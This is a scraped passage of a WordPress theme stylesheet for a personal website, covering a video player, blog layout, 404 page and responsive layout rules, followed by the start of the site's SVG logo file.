}
.cs-video-player .cs-video-player-container {
  width: 100%;
  margin-bottom: 20px;
  position: relative;
}
.cs-video-player .cs-video-player-content {
  position: relative;
}
.cs-video-player .cs-video-player-content .video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.cs-video-player .cs-video-player-content .video-overlay:after {
  top: 15% !important;
  background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%) !important;
  transition: 0.2s all ease-in-out;
  opacity: 0.93;
}
.cs-video-player .cs-video-player-content .video-overlay:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.cs-video-player .cs-video-player-content .video-headline {
  position: absolute;
  width: auto;
  display: block;
  padding: 20px 24px;
  color: #fff;
  z-index: 2;
  box-sizing: border-box;
  bottom: 30px;
  left: 0;
}
.cs-video-player .cs-video-player-content .video-headline h2 {
  color: #fff;
  margin-bottom: 10px;
}
.cs-video-player .cs-video-player-content .video-headline span {
  background-color: #018aca;
  color: #fff;
  font-weight: 700;
  position: absolute;
  font-size: 13px;
  padding: 0 15px;
  line-height: 30px;
  min-height: 0;
  min-width: 0;
  z-index: 2;
  cursor: default;
  box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
}

.blog-single {
  padding-bottom: 40px;
}
.blog-single .main-post {
  margin-bottom: 40px;
  margin-top: 40px;
  width: 100%;
}
.blog-single .main-post .post-container {
  margin: 0;
}
.blog-single .main-post .post-container .textwidget h3 {
  color: #717275;
  padding-top: 30px;
}
.blog-single .main-post .post-container .textwidget ul {
  padding-left: 0;
}
.blog-single .main-post .post-container .textwidget ul li {
  padding: 3px 0;
  display: block;
}
.blog-single .main-post .post-container .textwidget ul li:before {
  content: "";
  font-family: "simple-line-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-right: 10px;
  font-weight: 700;
}
.blog-single .cs-blog-tags {
  margin-top: 64px;
}
.blog-single .cs-blog-tags .cs-blog-tags-list .cs-blog-tag-item {
  background-color: #018aca;
  color: #fff;
  font-weight: 600;
  font-size: 10px;
  padding: 4px 6px;
  line-height: 10px;
  z-index: 2;
  cursor: default;
  display: inline-block;
  position: relative;
  margin-right: 10px;
  margin-bottom: 12px;
  transition: 0.3s ease-in-out;
}
.blog-single .cs-blog-tags .cs-blog-tags-list .cs-blog-tag-item:hover, .blog-single .cs-blog-tags .cs-blog-tags-list .cs-blog-tag-item:focus {
  background-color: #fff;
  color: #018aca;
}
.blog-single .cs-blog-single-meta {
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 26px 0 24px 0;
  margin: 0;
}
.blog-single .cs-blog-single-meta > div {
  padding: 0;
}
@media (max-width: 500px) {
  .blog-single .cs-blog-single-meta > div {
    width: 100%;
    text-align: center;
  }
}
.blog-single .cs-blog-single-meta .cs-page-switcher {
  display: table;
  margin-left: auto;
}
@media (max-width: 500px) {
  .blog-single .cs-blog-single-meta .cs-page-switcher {
    display: block;
  }
}
.blog-single .cs-blog-single-meta .cs-blog-pageswitch {
  border-top: 2px solid #e3e3e3;
  border-bottom: 2px solid #e3e3e3;
  padding: 30px 0;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
}
.blog-single .cs-blog-single-meta .cs-blog-pageswitch-back {
  padding-left: 0;
  font-size: 13px;
}
.blog-single .cs-blog-single-meta .cs-blog-pageswitch-back i {
  font-size: 10px;
  padding-right: 6px;
  position: relative;
  bottom: 2px;
}
.blog-single .cs-blog-single-meta .cs-blog-pageswitch-current {
  padding-left: 0;
  text-align: center;
}
.blog-single .cs-blog-single-meta .cs-blog-pageswitch-next {
  text-align: right;
}
.blog-single .cs-blog-single-meta .cs-blog-pageswitch-next i {
  font-size: 10px;
  padding-left: 6px;
  position: relative;
  bottom: 2px;
}
.blog-single .cs-related-posts-wrapper {
  margin-top: 64px;
}
.blog-single .cs-blog-tags h5, .blog-single .cs-blog-social h5, .blog-single .cs-related-posts-wrapper h5 {
  margin-bottom: 0;
  font-size: 20px;
  line-height: 23px !important;
  font-weight: 600;
}
.blog-single .cs-blog-tags h5, .blog-single .cs-blog-social h5, .blog-single .cs-related-posts-wrapper h5 {
  margin-bottom: 16px;
}
.blog-single .cs-blog-social {
  position: relative;
  z-index: 100;
}
.blog-single .cs-blog-social div {
  max-width: 380px;
}
.blog-single .cs-page-switcher-button {
  display: inline-block;
  width: 50px;
  height: 50px;
  background-color: #fff;
  color: #000;
  text-align: center;
  margin-right: 15px;
  transition: 0.3s ease-in-out;
}
.blog-single .cs-page-switcher-button:hover {
  background-color: #018aca;
  color: #fff;
}
.blog-single .cs-page-switcher-button:hover i {
  color: #fff;
}
.blog-single .cs-page-switcher-button i {
  line-height: 50px;
  font-size: 18px;
  color: #000;
}
.blog-single .cs-page-switcher-button i span {
  display: none;
}
.blog-single .cs-page-switcher-button:last-child {
  margin-right: 0;
}
.blog-single .cs-page-switcher-disabled {
  cursor: default;
}
.blog-single .cs-page-switcher-disabled i {
  opacity: 0.3;
}
.blog-single .cs-page-switcher-content {
  width: 50px;
  line-height: 50px;
  margin-right: 15px;
}

.blog-list {
  margin-top: 48px;
}
@media (max-width: 1024px) and (min-width: 768px) {
  .blog-list {
    display: grid;
    column-gap: 30px;
    grid-template-columns: 2fr 2fr;
  }
}
.blog-list article {
  margin-bottom: 40px;
}
@media (max-width: 550px) {
  .blog-list article {
    width: 100%;
  }
}

.sidebar-right,
.sidebar-left {
  margin-top: 40px;
}
.sidebar-right .widget,
.sidebar-left .widget {
  margin-bottom: 48px;
  position: relative;
}
.sidebar-right .widget .so-widget-sow-image h2,
.sidebar-left .widget .so-widget-sow-image h2 {
  font-size: 20px;
  line-height: 23px;
  color: #000;
  font-weight: 600;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-description,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-description {
  font-size: 20px;
  line-height: 23px;
  color: #000;
  font-weight: 600;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-social a,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-social a {
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #000;
  text-align: center;
  margin-right: 6px;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-social a:hover,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-social a:hover {
  background-color: #018aca;
  color: #fff;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-social a:hover i,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-social a:hover i {
  color: #fff;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-social a i,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-social a i {
  line-height: 50px;
  font-size: 18pt;
  color: #000;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-social a i span,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-social a i span {
  display: none;
}
.sidebar-right .widget .so-widget-social-image-widget .cs-image-widgets-social a:last-child,
.sidebar-left .widget .so-widget-social-image-widget .cs-image-widgets-social a:last-child {
  margin-right: 0;
}

.wpap-loadmore-button {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
}

.trainingstats .trainingStats-menu-bar {
  margin-bottom: 50px;
}
.trainingstats .trainingStats-menu-bar .cs-button {
  font-weight: 400;
  font-size: 40px;
  color: #fff;
  border-bottom: 1px solid #fff;
  cursor: pointer;
  padding-bottom: 10px;
  padding-left: 100px;
  padding-right: 100px;
}
@media (max-width: 991px) {
  .trainingstats .trainingStats-menu-bar .cs-button {
    font-size: 20px;
    padding-left: 0;
    padding-right: 0;
  }
}
.trainingstats .trainingStats-menu-bar .cs-button i {
  vertical-align: middle;
  font-size: 65px;
}
@media (max-width: 991px) {
  .trainingstats .trainingStats-menu-bar .cs-button i {
    font-size: 40px;
  }
}
.trainingstats .trainingStats-menu-bar .cs-button i.up {
  display: none;
}
.trainingstats .trainingStats-menu-bar .cs-button i.bounce {
  animation-name: bounce;
  transform-origin: center bottom;
  animation: bounce 5s infinite;
}
.trainingstats .trainingStats-menu-bar.open .dropdown-backdrop {
  position: static;
}
.trainingstats .trainingStats-menu-bar.open i.down {
  display: none;
}
.trainingstats .trainingStats-menu-bar.open i.up {
  display: inline-block;
}
.trainingstats .trainingStats-menu-bar .dropdown-menu {
  position: static;
  float: none;
  background-color: transparent;
  box-shadow: none;
  border: none;
}
.trainingstats .trainingStats-menu-bar .dropdown-menu li {
  text-align: center;
}
.trainingstats .trainingStats-menu-bar .dropdown-menu li a {
  color: #fff;
  display: none;
  line-height: 35px;
  font-size: 18px;
  padding: 6px 16px;
}
.trainingstats .trainingStats-menu-bar .dropdown-menu li a.active, .trainingstats .trainingStats-menu-bar .dropdown-menu li a:hover, .trainingstats .trainingStats-menu-bar .dropdown-menu li a:focus {
  background-color: transparent;
  color: #fff;
  border-radius: 0;
  font-weight: 700;
}
.trainingstats .trainingStats-menu-bar .dropdown-menu li a.active {
  font-weight: normal;
}
.trainingstats .trainingStats-menu-bar .dropdown-menu li a:not(.active) {
  display: block;
}

@-webkit-keyframes bounce {
  20%, 53%, 80%, from, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  20%, 53%, 80%, from, to {
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    transform: translate3d(0, -15px, 0);
  }
  70% {
    transform: translate3d(0, -8px, 0);
  }
  90% {
    transform: translate3d(0, -2px, 0);
  }
}
.cs-404 {
  margin-top: 20px;
  margin-bottom: 20px;
}
.cs-404 > div {
  width: 33.3%;
  text-align: center;
  color: #717275;
  border-right: 30px solid #fff;
  vertical-align: top;
  padding: 0 35px 80px 35px;
}
.cs-404 > div:last-child {
  border-right: 0;
}

.cs-404-title {
  display: block;
  width: 100%;
  padding: 10px 0 60px 0;
  line-height: 110px;
  font-size: 110px;
  font-weight: bold;
  text-align: center;
}

.cs-404-mobile-title {
  letter-spacing: 25px;
}

.cs-404 h3 {
  font-weight: bold;
  color: #717275;
  font-size: 24px;
}

.cs-404-button {
  display: inline-block;
  margin: 0 auto;
  background-color: #018aca;
  color: #fff !important;
  padding: 15px 25px;
  margin-top: 15px;
}
.cs-404-button i {
  padding-right: 8px;
}

#cs-404-mobile {
  display: none;
}

@media (max-width: 850px) {
  #cs-404 {
    display: none;
  }

  #cs-404-mobile {
    display: block;
  }
}
@media (max-width: 850px) {
  #cs-404-mobile > div {
    padding: 0 15px 50px 15px;
  }
  #cs-404-mobile .cs-404-mobile-title {
    font-size: 60px;
    padding: 50px 0 30px 0;
    letter-spacing: 15px;
  }
}
/*TODO remove this*/
/**
 * Theme Responsive Styles
 */
/**
 * General
 */
/*@media (min-width: 600px) {
  .container {
    max-width: 600px;
  }
}
@media (min-width: 720px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 1020px) {
  .container {
    max-width: 1020px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}*/
@media (min-width: 1250px) {
  /* Page Container */
  .container {
    max-width: 1200px !important;
    width: 1200px !important;
  }
}
/*
@media (min-width: 1432px) {
  .container {
    max-width: 1432px;
    width: 1432px !important;
  }
}*/
.home #pg-2-0 {
  width: 100% !important;
  max-width: inherit !important;
}

@media (max-width: 1250px) {
  /* Page Container */
  .container {
    max-width: 960px !important;
  }

  /* WooCommerce - Increase numbers */
  .cs-increase-numbers span {
    display: none !important;
  }
  .cs-increase-numbers input {
    border: 2px solid #e5e5e5 !important;
  }

  /* WooCommerce - Products */
  .cs-recent-products .woocommerce.columns-5 .products li, .cs-recent-products .woocommerce.columns-6 .products li {
    width: 33.3% !important;
  }
}
@media (max-width: 1025px) and (min-width: 1023px) {
  body.cs-ipad-landscape-full-navigation header.primary-desktop {
    display: block;
  }
  body.cs-ipad-landscape-full-navigation header.primary-mobile {
    display: none;
  }
}
@media (max-width: 1025px) {
  /* Page Container */
  .container {
    max-width: 850px !important;
  }

  /* Header */
  header.primary-desktop {
    display: none !important;
  }
  header.primary-mobile {
    display: block !important;
  }

  /* Blog */
  /*  .blog-list:not(.blog-style-small):not(.blog-style-medium):not(.blog-style-large) .post-item {
      width: 50%;
    }*/
  .content-with-sidebar-left .blog-style-grid article, .content-with-sidebar-right .blog-style-grid article {
    width: 49.5% !important;
  }

  #wrapper #content, #wrapper #sidebar {
    float: none;
    width: 100%;
    padding-right: 0;
  }

  #content + #sidebar {
    margin-top: 60px;
  }

  /* WooCommerce - Products */
  .woocommerce .woocomerce-styling .products li {
    width: 48% !important;
  }

  .cs-recent-products:not(.cs-recent-products-carousel) .woocommerce .products li {
    width: 48% !important;
  }
  .cs-recent-products .woocommerce.columns-5 .products li, .cs-recent-products .woocommerce.columns-6 .products li {
    width: 48% !important;
  }

  /* Nothing found */
  .cs-nothing-found-big span {
    font-size: 36px;
  }
  .cs-nothing-found-big div {
    font-size: 72px;
    line-height: 62px;
  }
}
@media (max-width: 900px) {
  /* Page Container */
  .container {
    max-width: 740px !important;
  }

  /* Testimonials */
  .cs-testimonials-style3 .cs-testimonials-table {
    display: block;
  }
  .cs-testimonials-style3 .cs-testimonials-table > div:last-child {
    display: block;
    width: 100% !important;
    margin-top: 15px;
  }
  .cs-testimonials-style3 .cs-testimonials-table > div:nth-child(3) {
    width: 100% !important;
  }

  /* Blog */
  .content-with-sidebar-left .blog-style-grid article, .content-with-sidebar-right .blog-style-grid article, .cs-footer .cs-footer-columns > .widget-item {
    width: 100% !important;
  }

  /* Footer */
  /* Copyrights */
  .cs-copyrights {
    text-align: center;
    padding: 35px 0;
  }
  .cs-copyrights div {
    float: none !important;
    width: 100%;
    display: block;
  }
  .cs-copyrights .cs-copyrights-social {
    margin-top: 20px;
  }
  .cs-copyrights .cs-copyrights-style1, .cs-copyrights .cs-copyrights-style2 {
    height: auto;
  }

  .cs-copyrights-style2 .cs-copyrights-logo {
    margin-bottom: 15px;
  }

  .cs-copyrights-text, .cs-copyrights-social {
    line-height: auto !important;
  }

  .cs-footer .cs-copyrights-social a {
    position: relative;
    margin-left: 3px;
    margin-top: -1px;
  }

  /* Countdown */
  .cs-countdown:not(.cs-countdown-small) > div {
    padding: 3px 13px;
  }
  .cs-countdown:not(.cs-countdown-small) > div > span {
    font-size: 36px;
  }
  .cs-countdown:not(.cs-countdown-small) > div > div {
    font-size: 14px;
    padding-top: 0px !important;
  }

  .cs-countdown-style3:not(.cs-countdown-small) > .weeks > span, .cs-countdown-style3:not(.cs-countdown-small) > .days > span {
    font-size: 60px;
  }
  .cs-countdown-style3:not(.cs-countdown-small) > .weeks > div, .cs-countdown-style3:not(.cs-countdown-small) > .days > div {
    font-size: 21px;
    margin-top: 5px;
  }
  .cs-countdown-style3:not(.cs-countdown-small) > div > div {
    font-size: 16px;
  }
}
@media (max-width: 800px) {
  /* Page Container */
  .container {
    max-width: 600px !important;
  }

  .cs-column {
    width: 100%;
  }

  .section-justify-height .cs-column > div {
    display: block;
    height: auto;
  }
  .section-justify-height .cs-column > div > div {
    display: block;
    height: auto;
  }

  .cs-google-map .section-justify-height-google-maps {
    max-height: none !important;
    min-height: none !important;
  }

  /* Team Filter */
  .cs-filer-icon {
    position: absolute;
    padding-left: 15px;
  }

  .cs-filter {
    width: 100%;
    border-width: 0px;
  }
  .cs-filter .cs-filter-item {
    position: relative;
  }

  /* Pricing */
  .cs-pricing.cs-pricing-enlarge {
    padding: 0px;
    margin: 0px;
    margin-bottom: 30px;
  }

  /* Blog */
  .blog-style-small .post-left-side, .blog-style-small .post-right-side {
    width: 100%;
  }

  .blog-style-medium .post-left-side, .blog-style-medium .post-right-side {
    width: 100%;
  }

  .blog-style-large .post-left-side, .blog-style-large .post-right-side {
    width: 100%;
  }

  .blog-style-small .post-left-side, .blog-style-medium .post-left-side, .blog-style-large .post-left-side {
    margin-bottom: 20px;
  }

  /* Titlebar */
  .cs-titlebar .titlebar-title {
    display: block;
    width: 100%;
    text-align: center;
  }
  .cs-titlebar .title-level {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 15px;
  }

  /* Shop */
  .woocommerce-page table.cart .product-remove, .woocommerce-page table.cart .product-subtotal {
    display: none;
  }
  .woocommerce-page table.cart #coupon_code {
    width: 100% !important;
    margin-bottom: 8px;
  }
  .woocommerce-page table.cart .button[name=apply_coupon], .woocommerce-page table.cart .button[name=update_cart] {
    width: 100% !important;
    margin-bottom: 8px;
  }

  .woocommerce .cart-collaterals .cart_totals {
    width: 100% !important;
  }

  /* Back to top */
  .cs-back-to-top {
    bottom: 15px;
    right: 15px;
    -webkit-transform: scale(0.92, 0.92);
    -ms-transform: scale(0.92, 0.92);
    transform: scale(0.92, 0.92);
  }

  /* Filter */
  .cs-tabs .cs-tabs-filter {
    border-bottom-width: 0 !important;
  }
  .cs-tabs .cs-tabs-filter li a {
    border-bottom-width: 0 !important;
  }

  /* WooCommerce  */
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-bottom-color: transparent !important;
  }
  .woocommerce .woocommerce-tabs li {
    margin-right: -4px !important;
  }
}
@media (max-width: 650px) {
  /* WooCommerce - Products */
  .woocommerce .woocomerce-styling .products li {
    width: 100% !important;
  }

  .cs-recent-products:not(.cs-recent-products-carousel) .woocommerce .products li {
    width: 100% !important;
  }
  .cs-recent-products .woocommerce.columns-5 .products li, .cs-recent-products .woocommerce.columns-6 .products li {
    width: 100% !important;
  }
}
@media (max-width: 700px) {
  /* Page Container */
  .container {
    max-width: 468px !important;
  }

  /* WooDommerce */
  .woocommerce .woocommerce-result-count {
    line-height: normal !important;
    margin-bottom: 15px;
    width: 100% !important;
    text-align: center;
  }
  .woocommerce .woocommerce-ordering {
    display: table;
    margin: 0 auto 30px auto;
    float: none !important;
  }

  /* Blog */
  .blog-single .post-meta {
    float: none;
    width: 100%;
  }
  .blog-single .cs-page-switcher {
    margin-left: 0;
    padding-top: 10px;
  }
}
@media (max-width: 550px) {
  /* Page Container */
  .container {
    max-width: 300px !important;
  }

  /* Blog */
  .blog-list:not(.cs-recent-posts-list-carousel) .post-item {
    width: 100% !important;
  }

  .cs-post-author .cs-post-author-avatar, .cs-post-author .cs-post-author-info {
    width: 100%;
    display: block;
  }

  /* Comments */
  .cs-comments-required-notice {
    float: none;
    padding-bottom: 15px;
  }
}
@media (max-width: 320px) {
  /* Page Container */
  .container {
    width: 280px;
    min-width: 280px;
    max-width: 280px;
  }
}
/**
 *  Header - Left (custom responsive sizes)
 */
@media (min-width: 1100px) {
  .cs-header-in-side {
    padding-left: 320px !important;
  }
  .cs-header-in-side .cs-footer {
    padding-left: 320px !important;
  }

  .cs-header-left-side .rev_slider_wrapper {
    max-width: 100% !important;
    left: 320px !important;
  }
}
@media screen and (max-width: 1600px) and (min-width: 1100px) {
  .cs-header-in-side .container {
    width: 85% !important;
  }
}
@media (max-width: 1100px) {
  #page-container.cs-header-in-side {
    margin-left: 0px !important;
  }
  #page-container.cs-header-in-side .cs-header-left-side {
    display: none;
  }
  #page-container.cs-header-in-side .primary-mobile {
    display: block !important;
  }
}
@media (max-height: 800px) {
  .cs-header-left-side #header-logo {
    padding: 20px 0 35px 0 !important;
  }
}
/**
 * Pie Chart (custom responsive sizes)
 */
@media screen and (min-width: 850px) and (max-width: 1025px) {
  .cs-piechart {
    -ms-transform: scale(0.72, 0.72);
    -webkit-transform: scale(0.72, 0.72);
    transform: scale(0.72, 0.72);
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .cs-piechart {
    -ms-transform: scale(0.56, 0.56);
    -webkit-transform: scale(0.56, 0.56);
    transform: scale(0.56, 0.56);
    /*margin-left: -18px;*/
  }
}
/**
 * Iconbox (custom responsive sizes)
 */
@media screen and (min-width: 551px) and (max-width: 850px) {
  .cs-iconbox .ratio-container-portrait {
    padding-top: 70% !important;
  }
}
/**
 * Side Header responsive fix
 */
@media (min-width: 1100px) {
  .cs-header-in-side .cs-footer {
    padding-left: 0;
  }
}

/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christianschneble.de/wp-content/uploads/2017/10/cs-logo-quer.svg
body_size: 2623
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227px" height="94px" viewBox="0 0 227 94" style="enable-background:new 0 0 227 94;" xml:space="preserve">
<g>
	<path style="fill:#098ACB;" d="M106.3,34.48v-0.04c0-3.96,2.961-7.241,7.081-7.241c2.261,0,3.701,0.74,5.001,1.82
		c0.16,0.141,0.32,0.36,0.32,0.641c0,0.42-0.38,0.78-0.8,0.78c-0.22,0-0.4-0.101-0.521-0.181c-1.08-0.96-2.3-1.601-4.021-1.601
		c-3.101,0-5.421,2.521-5.421,5.742v0.039c0,3.241,2.34,5.781,5.421,5.781c1.74,0,2.961-0.6,4.161-1.7c0.12-0.12,0.3-0.22,0.5-0.22
		c0.399,0,0.76,0.36,0.76,0.76c0,0.24-0.12,0.44-0.26,0.561c-1.381,1.26-2.9,2.061-5.201,2.061
		C109.28,41.682,106.3,38.501,106.3,34.48z"/>
	<path style="fill:#098ACB;" d="M121.68,28.139c0-0.44,0.36-0.8,0.78-0.8c0.439,0,0.8,0.359,0.8,0.8v5.521h8.082v-5.521
		c0-0.44,0.36-0.8,0.8-0.8c0.42,0,0.78,0.359,0.78,0.8v12.603c0,0.44-0.36,0.8-0.78,0.8c-0.439,0-0.8-0.359-0.8-0.8V35.14h-8.082
		v5.602c0,0.44-0.36,0.8-0.8,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#098ACB;" d="M136.88,28.239c0-0.439,0.36-0.8,0.78-0.8h5.241c1.72,0,3.101,0.521,3.98,1.4
		c0.681,0.68,1.08,1.66,1.08,2.761v0.04c0,2.3-1.56,3.641-3.74,4.061l3.48,4.48c0.16,0.181,0.26,0.36,0.26,0.581
		c0,0.42-0.399,0.779-0.8,0.779c-0.32,0-0.561-0.18-0.74-0.42L142.481,36h-4.021v4.741c0,0.44-0.359,0.8-0.8,0.8
		c-0.42,0-0.78-0.359-0.78-0.8V28.239z M142.761,34.581c2.101,0,3.602-1.08,3.602-2.881v-0.04c0-1.721-1.32-2.761-3.581-2.761
		h-4.321v5.682H142.761z"/>
	<path style="fill:#098ACB;" d="M151.479,28.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.801,0.359,0.801,0.8v12.603
		c0,0.44-0.36,0.8-0.801,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#098ACB;" d="M156.659,39.761c-0.181-0.12-0.3-0.34-0.3-0.6c0-0.44,0.34-0.78,0.76-0.78
		c0.2,0,0.38,0.08,0.48,0.18c1.32,1.12,2.641,1.66,4.421,1.66c1.88,0,3.12-1,3.12-2.38v-0.04c0-1.301-0.7-2.041-3.641-2.661
		c-3.221-0.7-4.701-1.74-4.701-4.04v-0.04c0-2.201,1.94-3.821,4.602-3.821c1.84,0,3.181,0.46,4.461,1.381
		c0.16,0.119,0.34,0.34,0.34,0.64c0,0.42-0.34,0.76-0.761,0.76c-0.18,0-0.319-0.04-0.46-0.14c-1.18-0.86-2.32-1.221-3.62-1.221
		c-1.82,0-2.98,1.001-2.98,2.261v0.04c0,1.32,0.72,2.061,3.801,2.721c3.12,0.681,4.561,1.82,4.561,3.961v0.04
		c0,2.4-2,3.961-4.781,3.961C159.92,41.642,158.22,41.001,156.659,39.761z"/>
	<path style="fill:#098ACB;" d="M173.36,28.899h-4.062c-0.399,0-0.74-0.319-0.74-0.72s0.341-0.74,0.74-0.74h9.723
		c0.399,0,0.74,0.34,0.74,0.74s-0.341,0.72-0.74,0.72h-4.062v11.843c0,0.44-0.359,0.8-0.8,0.8s-0.8-0.359-0.8-0.8V28.899z"/>
	<path style="fill:#098ACB;" d="M182.759,28.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.801,0.359,0.801,0.8v12.603
		c0,0.44-0.36,0.8-0.801,0.8c-0.42,0-0.78-0.359-0.78-0.8V28.139z"/>
	<path style="fill:#098ACB;" d="M187.578,40.402l5.682-12.423c0.2-0.44,0.5-0.7,1-0.7h0.08c0.479,0,0.8,0.26,0.98,0.7l5.681,12.402
		c0.061,0.141,0.101,0.28,0.101,0.4c0,0.42-0.341,0.76-0.761,0.76c-0.38,0-0.64-0.26-0.78-0.58l-1.46-3.221h-7.682l-1.46,3.261
		c-0.141,0.341-0.4,0.54-0.761,0.54c-0.4,0-0.72-0.319-0.72-0.72C187.479,40.702,187.498,40.562,187.578,40.402z M197.48,36.301
		l-3.221-7.162l-3.221,7.162H197.48z"/>
	<path style="fill:#098ACB;" d="M204.118,28.159c0-0.42,0.36-0.78,0.78-0.78h0.22c0.36,0,0.58,0.181,0.801,0.461l8.501,10.842
		V28.119c0-0.42,0.341-0.779,0.78-0.779c0.42,0,0.761,0.359,0.761,0.779v12.644c0,0.42-0.301,0.739-0.721,0.739h-0.08
		c-0.34,0-0.58-0.199-0.82-0.479l-8.682-11.103v10.843c0,0.42-0.34,0.779-0.78,0.779c-0.42,0-0.76-0.359-0.76-0.779V28.159z"/>
	<path style="fill:#098ACB;" d="M106.42,65.761c-0.181-0.12-0.3-0.34-0.3-0.6c0-0.44,0.34-0.78,0.76-0.78c0.2,0,0.38,0.08,0.48,0.18
		c1.32,1.12,2.641,1.66,4.421,1.66c1.88,0,3.12-1,3.12-2.38v-0.04c0-1.301-0.7-2.041-3.641-2.661c-3.221-0.7-4.701-1.74-4.701-4.04
		v-0.04c0-2.201,1.94-3.821,4.602-3.821c1.84,0,3.181,0.46,4.461,1.381c0.16,0.119,0.34,0.34,0.34,0.64c0,0.42-0.34,0.76-0.761,0.76
		c-0.18,0-0.319-0.04-0.46-0.14c-1.18-0.86-2.32-1.221-3.62-1.221c-1.82,0-2.981,1.001-2.981,2.261v0.04
		c0,1.32,0.721,2.061,3.802,2.721c3.12,0.681,4.561,1.82,4.561,3.961v0.04c0,2.4-2,3.961-4.781,3.961
		C109.681,67.642,107.98,67.001,106.42,65.761z"/>
	<path style="fill:#098ACB;" d="M119.1,60.48v-0.04c0-3.96,2.961-7.241,7.081-7.241c2.261,0,3.701,0.74,5.002,1.82
		c0.159,0.141,0.319,0.36,0.319,0.641c0,0.42-0.38,0.78-0.8,0.78c-0.22,0-0.4-0.101-0.521-0.181c-1.08-0.96-2.3-1.601-4.021-1.601
		c-3.101,0-5.421,2.521-5.421,5.742v0.039c0,3.241,2.34,5.781,5.421,5.781c1.74,0,2.961-0.6,4.161-1.7c0.12-0.12,0.3-0.22,0.5-0.22
		c0.399,0,0.76,0.36,0.76,0.76c0,0.24-0.12,0.44-0.26,0.561c-1.381,1.26-2.9,2.061-5.201,2.061
		C122.08,67.682,119.1,64.501,119.1,60.48z"/>
	<path style="fill:#098ACB;" d="M134.479,54.139c0-0.44,0.36-0.8,0.78-0.8c0.44,0,0.8,0.359,0.8,0.8v5.521h8.082v-5.521
		c0-0.44,0.36-0.8,0.8-0.8c0.42,0,0.78,0.359,0.78,0.8v12.603c0,0.44-0.36,0.8-0.78,0.8c-0.439,0-0.8-0.359-0.8-0.8V61.14h-8.082
		v5.602c0,0.44-0.359,0.8-0.8,0.8c-0.42,0-0.78-0.359-0.78-0.8V54.139z"/>
	<path style="fill:#098ACB;" d="M149.68,54.159c0-0.42,0.36-0.78,0.78-0.78h0.22c0.36,0,0.58,0.181,0.801,0.461l8.501,10.842V54.119
		c0-0.42,0.341-0.779,0.78-0.779c0.42,0,0.761,0.359,0.761,0.779v12.644c0,0.42-0.301,0.739-0.721,0.739h-0.08
		c-0.34,0-0.58-0.199-0.82-0.479l-8.682-11.103v10.843c0,0.42-0.34,0.779-0.78,0.779c-0.42,0-0.76-0.359-0.76-0.779V54.159z"/>
	<path style="fill:#098ACB;" d="M165.479,66.642V54.239c0-0.439,0.36-0.8,0.78-0.8h8.702c0.399,0,0.72,0.32,0.72,0.72
